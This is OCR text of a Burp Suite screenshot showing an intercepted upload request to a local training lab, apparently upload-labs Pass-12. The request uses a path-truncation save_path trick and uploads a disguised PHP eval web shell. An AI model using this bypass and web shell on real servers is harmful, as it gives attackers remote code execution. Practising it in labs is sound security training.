 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2025.1.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator 编码工具 Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 Match and replace Proxy settings
Intercept on Forward all 丢弃 请求http://localhost:80 [127.0.0.1] 打开内嵌浏览器
时间 类型 方向 请求方法 URL 状态码 长度
01:02:1... HTTP → 请求 POST http://localhost/Pass-12/index.php
请求
美化 Raw Hex \n
16 ------geckoformboundary80619fe6d50b0a4ace9fbb08ac5112cc
17 Content-Disposition: form-data; name="save_path"
18
19 ../upload/cmd.php+
20 ------geckoformboundary80619fe6d50b0a4ace9fbb08ac5112cc
21 Content-Disposition: form-data; name="upload_file"; filename="cmd.png"
22 Content-Type: image/png
23
24 <?php @eval($_POST['cmd']);?>
25 ------geckoformboundary80619fe6d50b0a4ace9fbb08ac5112cc
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------geckoformboundary80619fe6d50b0a4ace9fbb08ac5112cc--
30
Search 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
请求头 13
Inspector
Notes
Event log (4) All issues (75) 内存: 473.0MB